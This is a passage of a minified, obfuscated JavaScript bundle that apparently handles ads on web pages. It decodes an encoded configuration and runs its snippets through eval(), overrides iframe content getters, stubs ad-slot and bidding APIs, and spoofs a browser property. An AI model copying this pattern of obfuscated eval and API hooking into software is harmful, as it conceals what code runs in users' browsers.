irb,rksrxrwr4sabrkrqr3a4aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrkfa99absrkrqrka1a1*g@rwd0asrkrcrc6rxfabasrka8a1drwogia8a1drwogia8a1a5rxraabrwv6gr3a8a1a0aga1agrwgia8rk,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrkdrwogrwdr60asrkav8vrna5rwrcrn89axaxrx8asrka8rkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5rvp98r4rw6rqrvrjrbaxfrv9a0abv5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkr3r3nayrbayr3a4qnnrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorc98abrwraagrxrcagrwa5abrcav8vrna5rwrcirk,rka5agvabredrkrqrkav8vrna5rwrcrn89axaxrx8rcr3rc9rwrcrjrc8rarcawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rkrwa5apaga0rwdrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcprwddagrxrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rva2axah98abrwraagrxa5ahagrwa5abahrwabrxprk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgaw,i,a4,rjr3,rjay,rjn,r3r3,ina8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka2axahraa0a5abvpaha5rx98rasah9drkai,brka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrvr9rvagrwrvr9rvdrwogrwdr60asrkdrwoahr4axabah9dasrka8rk,rka0axrn98drkrqrjai,brka5rxagrxraabv8rkrqrka2axah98abrwraagrxa5ahrw6crxrxdah9drkaia8,rk9abab8rwava0abrxa5rkrqgbrkrzrxaorkrqrka5abaoagrxrk,rko9aga0rxrkrqrkdrwa5axag9aorqrvavagvrarz5as6rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a5axrcrspabaorcrjir3rcagrwa5abrcabvaxrciawawr34awrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrj4a4awayiqrjrb4n4rjahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcrjrk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka2rsa5ahrnrwabsahc9ov8rwabrxrvr9rva2axah98abrwraagrxa5ahagrwa5abrk,rkcrwagabrx8yabsanagrxprx6aba5rkrqgr3a8,rkaxva5rwabrwv6aca0agrxrkrqrk9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrkai,brka5rxagrxraabv8rkrqrka2a0ahavv8drx8ahva0abagrw6rxahavrkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir3iawqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrcprwddagrxrcr3a4rk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahawrk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxai,brkrwdrkrqrkrspabaoa1pvavrwagrxa1ra9abrxr4v8aorcavvababvprcr3rk,rkrnrwdabsrkrqiawaw,rksrxrwr4sabrkrqr34aw,rkag91aoagv9drkrqab8a0rx,rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2a0ahp98r4rw6ahagahabavrvr9rva2a0ahp98r4rw6ahpahabrvr9rva2ax9r4rw69abrwv6rk,rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrcavrxcv8rxahrjahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahagrxa5a5ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8ai,rkv8rwr4rw69ag2da5rkrqgbrka5rxagrxraabv8rkrqrka5rxraabrwv6rvr9rva2abrxfabahrarx6abrx8rvr9rvxdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rkaia8,rkdrwa59avagrxy9abrworx2da5rkrqab8a0rx,rk9dpa5rkrqgbrk9raabrworxrkrqab8a0rx,rkda5axredrkrqrkrbayr3ir34ayqrk,rkabrwprxva0abrkrqr3awawawaw,rkdrwa59avagrxap9agagav9rarzrkrqab8a0rx,rkr4axabrkrqbrkpraprkrqrkaxa0avagrwa5srx8rk,rkax9absrkrqrka1rbay44ayayr3qa1a3a9rcr5rea3urciawawfr34awrccvvabrx8rcr3nrk,rka5agvabredrkrqrkdrwoahr4axabah9dahrjayna4awayr3iayrjay4a4ahr3rk,rk8rxc8rxa5srcrw6abrx8o9agrkrqiawawawaw,rkrwa5aprwfrxda3rw1rxrkrqc9aga5rx,rk8rxa5rw1rxrkrqab8a0rx,rkax8rxavrwdrkrqbrk9raabrworxrkrqab8a0rx,rkabaoaxrxrkrqrkcaga0frk,rkravdrxrkrqrkrsrwpvabaork,rkrnrxava5rwabrxredrkrqrkrsrwpvabaork,rkdrwa59avagrxka5rx8a3ao6rarkrqab8a0rxai,rk9axa5an69avagrxdrkrqab8a0rx,rkab98r4rxabrw6r4rkrqgbrkrzrxaorkrqrkcaga0raabrc9drcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawazrv+rvrjazrkai,brkrzrxaorkrqrkra9abrxr4v8aork,rko9aga0rxrkrqgrka59agrxrka8aia8,rka5agvabu98r4rxabrw6r4rkrqgbrkrzrxaorkrqrk9drcr48va0axrk,rko9aga0rxrkrqrk9drcvaxabrkai,brkrzrxaorkrqrk9drcsrk,rkrxfax8rxa5a5rwv6rkrqrka3ab8rw6r4r1r16rxrnrvaj9abrxaza2r4rxabkuaq7va08a5r1azazrkai,brkrzrxaorkrqrkr46r4axrcr48va0axrk,rkrxfax8rxa5a5rwv6rkrqrkza3a7ya2a5ab8rw6r4rwcaor1ga3ab8rw6r4r1t9absa2cagvv8r1t9absa2896dvpr1azrv*rvrjawawazaza8azrkaia8aiaia8,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rxaia8,rkrwa52raabrworxrkrqab8a0rx,rkrxorx6aba39paxagrxac9abrwvrkrqawa2r3awawrbrj4rba4qqqiayiawr3r3,rkrwa5k68rxr4rwa5abrx8rxdrkrqc9aga5rx,rka5sva0agd2axaxagaoa6dax8rkrqc9aga5rx,rkrwa5ka3rkrqab8a0rx,rkrava06ab8aorkrqrkka3rk,rkrwa5ac9axabrworxrkrqc9aga5rx,rkorx8a5rwv6rkrqrkoqa24a2rjirbrkai";if(18===e[t(1306)])return null;const n=(0,x.OC)(decodeURI(e));if(!n)throw t(1783);return n}catch(e){const n=t(1478)[t(2304)](e);return c.A[t(2321)](n),null}},b=(t,e,n,i)=>{const o=a1f;t[o(2393)]((t=>o(513)===t[o(420)]||o(2515)===t[o(420)]&&e||o(2047)===t[o(420)]&&e&&n||o(585)===t[o(420)]&&!e))[o(1619)]((t=>(t=>{const e=o;try{const n=t[e(2881)][e(504)](/\{\{\s*url\((.*?)\)\s*\}\}/g,((t,n)=>(0,q.Wq)({protectUrlContext:i,url:n,endpoint:u.A[e(302)]})))[e(504)](/\{\{\s*id\((.*?)\)\s*\}\}/g,((t,e)=>(0,Z.md)(e)));t[e(1928)]&&r(n),t[e(2981)]&&window[e(1382)]((()=>r(n)),t[e(2981)][e(206)]),t[e(1253)]&&window[e(2985)](t[e(1253)][e(1352)],(()=>r(n)))}catch(t){console[e(2321)](t)}})(t)))},r=I=>{const IZ=a1f;try{eval(I)}catch(t){u.A[IZ(2179)]&&console[IZ(2321)](IZ(1536),t)}}},2691:(L,A,p)=>{"use strict";const Iq=a1f;p.d(A,{Hz:()=>r,b9:()=>b,bb:()=>X,hQ:()=>U});var u=p(7549),x=p(2997),Z=p(6516);const q=Iq(3032),c={querySelectorAll:()=>[]},Y={postMessage:()=>null,document:c,parent:window};function b(){const t=Iq;x.A[t(211)]();const e=Object[t(151)](HTMLIFrameElement[t(395)],t(2989));Object[t(1294)](HTMLIFrameElement[t(395)],t(2989),{get:function(){const n=t;if(this[n(2767)](q))return Y;for(var r=arguments[n(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return e[n(2013)][n(2850)](this,...i)}});const n=Object[t(151)](HTMLIFrameElement[t(395)],t(2480));Object[t(1294)](HTMLIFrameElement[t(395)],t(2480),{get:function(){const e=t;if(this[e(2767)](q))return c;for(var r=arguments[e(1306)],i=new Array(r),o=0;o<r;o++)i[o]=arguments[o];return n[e(2013)][e(2850)](this,...i)}})}function r(t){t[Iq(321)](q,"")}function e(){const t=Iq,e=navigator[t(272)][t(815)]();return![t(1259),t(893),t(457),t(558),t(3159),t(2541)][t(2330)]((n=>e[t(2773)](n)))&&[t(609),t(1654)][t(2330)]((n=>e[t(2773)](n)))}function I(t,e){return(0,Z.c)(((n,r)=>{const i=a1f;let o=0;t[i(1619)]((s=>{const a=i;s[a(1314)]((r=>{const i=a;e(r)&&n(!0),++o===t[i(1306)]&&n(!1)}))[a(475)](r)}))}))}function U(e){const n=Iq,r=/__#\{(.*?)\}#__/gi,i=[];let o=0,s=null;for(;null!==(s=r[n(1164)](e));)i[n(2952)](e[n(484)](o,s[n(2619)])),i[n(2952)](t(s[1])),o=s[n(2619)]+s[0][n(1306)];return i[n(2952)](e[n(484)](o)),i[n(1190)]("")}function t(o){const IW=Iq;try{const P=eval(o);return null===P?IW(390):void 0===P?IW(172):P[IW(649)]()}catch(t){return console[IW(2321)](t),t[IW(649)]()}}function X(t){const e=Iq;[e(2825),e(2545),e(3171),e(1379),e(2901),e(1803),e(548),e(1391),e(2720),e(2165),e(854)][e(2330)]((t=>location[e(300)][e(2063)](t)))&&Object[e(1294)](t,e(3044),{get:function(){return 8}})}const W=(t,e,n)=>{const r=Iq;let i={targeting:{}};const o={addService:()=>o,defineSizeMapping:()=>o,getAdUnitPath:()=>t,getOutOfPage:()=>r(2802)===e,getResponseInformation:()=>o,getSlotElementId:()=>n,setCollapseEmptyDiv:()=>o,setConfig:t=>(i={...i,...t},o),getConfig:t=>i[t],setTargeting:(t,e)=>(i[r(2115)][t]=e,o),clearTargeting:()=>(i[r(2115)]={},o),getTargeting:t=>{var e;return null!==(e=i[r(2115)][t])&&void 0!==e?e:[]},getTargetingKeys:()=>Object[r(1250)](i[r(2115)]),getTargetingMap:()=>i[r(2115)],setForceSafeFrame:t=>o};return o};function s(t){const e=Iq;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(2865)];window[n(1260)][n(2865)]=function(e,i){const o=n;if(i===window[o(1260)][o(1979)][o(412)][o(1299)]||t[o(2330)]((t=>e[o(815)]()[o(2773)](t[o(815)]()))))return u.A[o(2179)](o(2877),e),W(e,o(2802),o(603));for(var s=arguments[o(1306)],a=new Array(s>2?s-2:0),c=2;c<s;c++)a[c-2]=arguments[c];return r[o(2850)](this,e,i,...a)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(t){u.A[e(2321)](e(1766)+t),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const t=e,n=window[t(1260)][t(1302)]()[t(1206)]()[t(2393)]((e=>e[t(2198)]()))[t(2393)]((e=>e[t(1432)]()[t(815)]()[t(2773)](t(603))));n[t(1306)]>0&&(u.A[t(2179)](t(2856)+n[t(1034)]((e=>e[t(1432)]()))[t(1190)](", ")),window[t(1260)][t(1272)](n))}))}}function g(t){const e=Iq;if(0===t[e(1306)])return;window[e(1260)]=window[e(1260)]||{},window[e(1260)][e(2556)]=window[e(1260)][e(2556)]||[];const n=function(){const n=e,r=window[n(1260)][n(1146)];window[n(1260)][n(1146)]=function(e,i,o){const s=n,a=t[s(2393)]((t=>e[s(2773)](t)));if(a[s(1306)]>0)return u.A[s(2179)](s(1538),e,s(845),a[s(1190)](", "),"]"),W(e,i,o);for(var c=arguments[s(1306)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(2850)](this,e,i,o,...l)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(r){u.A[e(2321)](e(1766)+r),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const n=e,r=window[n(1260)][n(1302)]()[n(1206)]()[n(2393)]((e=>t[n(2330)]((t=>e[n(1432)]()[n(2773)](t)))));r[n(1306)]>0&&(u.A[n(2179)](n(1305)+r[n(1034)]((t=>t[n(1432)]()))[n(1190)](", ")),window[n(1260)][n(1272)](r))}))}}function y(){const t=Iq;(arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:[t(1645)])[t(1619)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3043)]=window[e][n(3043)]||[],window[e][n(3043)][n(2952)]((function(){const t=n,r=function(t){const n=a1f;try{t&&n(2913)==typeof t[n(1960)]&&(u.A[n(2179)](n(435)[n(2304)](e),t[n(1960)]),setTimeout((()=>t[n(1960)]([])),0)),u.A[n(2179)](n(1349)[n(2304)](e),t)}catch(t){u.A[n(2321)](n(653)[n(2304)](e),t)}return Promise[n(1125)]({bids:[],timedOut:[],auctionId:null})};r[t(2194)]=function(n){const r=t;return r(2913)!=typeof n||u.A[r(2179)](""[r(2304)](e,r(2895))[r(2304)](n)),n},window[e][t(824)]=r,window[e][t(2046)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(3046)))},window[e][t(1825)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(330)))},window[e][t(2319)]=function(){const n=t;return u.A[n(2179)](n(3061)[n(2304)](e,n(1591))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(225);function s(){const t=r,e=i.A[t(2013)](o);return e?t(2382)===e:void 0}function a(t){const e=r;i.A[e(2202)](o,t[e(649)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1f;if(Object[e(2418)])return Object[e(2418)](t);{const n={};return t[e(1619)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{T:()=>i});const i=r(722)},7401:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(527)](t){const e=r;if(!t[e(359)])return 0;let n;for(n=0;n<t[e(359)][e(2451)][e(1306)]&&t[e(359)][e(2451)][n]!==t;n++);return n}static[r(767)](){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2056)]!==e[t(944)]}catch(t){return!0}}static[r(1564)](){const t=r;if(void 0!==l[t(2853)])return l[t(2853)];if(!l[t(767)]())return l[t(2853)]=!1,!1;if(window[t(2775)][t(2900)][t(577)](t(2183))||(0,o.EW)(window[t(2775)][t(2900)]))return l[t(2853)]=!0,!0;try{if((window[t(2775)][t(2900)][t(2773)]("#")?window[t(2775)][t(2900)][t(484)](0,window[t(2775)][t(2900)][t(627)]("#")):window[t(2775)][t(2900)])===(window[t(1072)][t(2775)][t(2900)][t(2773)]("#")?window[t(1072)][t(2775)][t(2900)][t(484)](0,window[t(1072)][t(2775)][t(2900)][t(627)]("#")):window[t(1072)][t(2775)][t(2900)]))return l[t(2853)]=!0,!0}catch(t){}return l[t(2853)]=!1,!1}static[r(372)](){const t=r;if(!this[t(767)]())return!1;try{return window[t(1072)][t(2775)][t(2900)],!1}catch(t){return!0}}static[r(1120)](t){const e=r,n=e(2286);let i=t[n];return i||(i=a.A[e(1012)](),t[n]=i),i}static[r(2728)](t){const e=r,n=document[e(1707)](e(1389)),i=s.A[e(2013)]()[e(339)][e(2013)][e(2850)](t);for(let t=0;t<i[e(1306)];t++){const r=i[t];s.A[e(2013)]()[e(1731)][e(2850)](n,r[e(1355)],r[e(1140)])}return s.A[e(2013)]()[e(2746)][e(2202)][e(2850)](n,s.A[e(2013)]()[e(2746)][e(2013)][e(2850)](t)),n}static[r(1039)](t,e){const n=r;e[n(2204)]?s.A[n(2013)]()[n(2099)][n(2850)](e[n(1399)],t,e[n(2204)]):s.A[n(2013)]()[n(283)][n(2850)](e[n(1399)],t)}static async[r(810)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](t,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](t,n(2262))){const r=(0,c.c)((e=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](t,r(891),(()=>{e()})),s.A[r(2013)]()[r(2039)][r(2850)](t,r(2321),(()=>{e()}))}));return e[n(359)][n(210)](t,e),r}return e[n(359)][n(210)](t,e),(0,c.c)((t=>t()))}static async[r(797)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](e,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](e,n(2262))){const r=(0,c.c)((t=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](e,r(891),(()=>{t()})),s.A[r(2013)]()[r(2039)][r(2850)](e,r(2321),(()=>{t()}))}));return s.A[n(2013)]()[n(283)][n(2850)](t,e),r}return s.A[n(2013)]()[n(283)][n(2850)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2853),void 0)},7194:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(848)](t){const e=r;return!!(t&&t instanceof Element)&&e(255)===window[e(2715)](t)[e(3121)]}static[r(1870)](t){const e=r;return!!(t&&t instanceof Element)&&e(270)===window[e(2715)](t)[e(2220)]}static[r(1103)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)],s=window[e(2715)](t);return e(255)===s[e(3121)]&&(o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=e(1388),e(255)===s[e(3121)]&&(n=!0)),""===i?o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(1983)](e(3121)):o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=i,n}static[r(3036)](t){const e=r;let n=t[e(1399)];for(;n;){if(this[e(848)](n))return!0;n=n[e(1399)]}return!1}static async[r(840)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1779)](t):t instanceof Element&&this[e(3013)](t)}static async[r(1779)](t){const e=r,n=new u(t);return await n[e(1528)]()}static[r(3013)](t){const e=r;if(!t||!document[e(1922)](t))return!1;if(this[e(1103)](t))return a.A[e(2179)](e(1192)),!1;const n=t[e(1411)]();return!(n.x+window[e(1183)]+n[e(245)]<-500&&(a.A[e(2179)](e(659)),a.A[e(2179)](e(468)[e(2304)](n.x,e(2690))[e(2304)](n.y,e(852))[e(2304)](window[e(1183)],e(2175))[e(2304)](window[e(218)],e(350))[e(2304)](n[e(245)],e(1630))[e(2304)](n[e(287)])),1))}static[r(2931)](t){const e=r;return function(){const e=a1f,n=window[e(2715)](t);return e(2768)===t[e(296)][e(815)]()||!(e(2104)!==t[e(296)][e(815)]()||!(t[e(3160)]||n[e(2212)]&&e(255)!==n[e(2212)]))||!(e(718)!==t[e(296)][e(815)]()||!n[e(2212)]||e(255)===n[e(2212)])||"a"===t[e(296)][e(815)]()}()&&this[e(1528)](t)}static[r(1528)](t){const e=r,n=window[e(2715)](t);if(e(255)===n[e(3121)])return!1;if(e(1733)!==n[e(2220)])return!1;if(parseFloat(n[e(2271)])<.2)return!1;if(t[e(2373)]<10||t[e(2660)]<10)return!1;let i=t[e(359)];for(;i;){if(this[e(1103)](i))return!1;i=i[e(359)]}return!0}static async[r(1523)](t){const e=r;for(const n of Array[e(3071)](t[e(1232)](e(2104))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(2768))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(718))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)]("a")))if(l[e(2931)](n))return!0;const n=[];for(const r of Array[e(3071)](t[e(1232)](e(247)))){const t=new u(r);n[e(2952)](t[e(1528)]())}return(await Promise[e(513)](n))[e(2330)]((t=>!0===t))}static[r(1678)](t){u[r(580)](t)}}class u{constructor(t){const e=r;this[e(247)]=t,(0,i.A)(this,e(383),void 0),(0,i.A)(this,e(3164),!1),(0,i.A)(this,e(153),0)}[r(1528)](){return(0,c.c)((t=>{const e=a1f;if(!l[e(1528)](this[e(247)]))return t(!1);this[e(153)]&&window[e(2251)](this[e(153)]),this[e(153)]=o.A[e(2013)](window)[e(1460)][e(2850)](window,(()=>{const n=e;if(this[n(3164)])return void window[n(2251)](this[n(153)]);if(!this[n(247)]||!o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)]))return window[n(2251)](this[n(153)]),t(!1);this[n(383)]=new MessageChannel,this[n(383)][n(2622)][n(1520)]=e=>{const r=n,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](e);if(r(2562)==typeof i&&(0,s._)(i)){this[r(3164)]=!0;const e=(0,s.ks)(i);e===u[r(1656)]?t(!0):e===u[r(2867)]&&t(!1)}};const r=(0,s.md)(u[n(1147)]);o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)])[n(1339)](r,"*",[this[n(383)][n(1342)]])}),200),o.A[e(2013)](window)[e(1298)][e(2850)](window,(()=>{const n=e;this[n(3164)]||(window[n(2251)](this[n(153)]),t(!1))}),3e3)}))}[r(1527)](){const t=r;this[t(153)]&&window[t(2251)](this[t(153)]),this[t(383)][t(2622)][t(1520)]=null,this[t(383)][t(1342)][t(1520)]=null}static[r(580)](t){const e=r;o.A[e(2013)](t)[e(2039)][e(2850)](t,e(1021),(async n=>{const r=e,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](n);if(r(2562)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1147)]&&a!==this[r(2858)])return;const c=n[r(252)][0];c[r(1339)]((0,s.md)(u[r(1326)]));const d=await l[r(1523)](t[r(2215)])?u[r(1656)]:u[r(2867)];c[r(1339)]((0,s.md)(d))}))}}(0,i.A)(u,r(1147),r(2282)),(0,i.A)(u,r(2858),r(1934)),(0,i.A)(u,r(1326),r(275)),(0,i.A)(u,r(1656),r(2431)),(0,i.A)(u,r(2867),r(1344))},1221:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2652)](t){this[r(1817)]=t}static[r(2013)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return 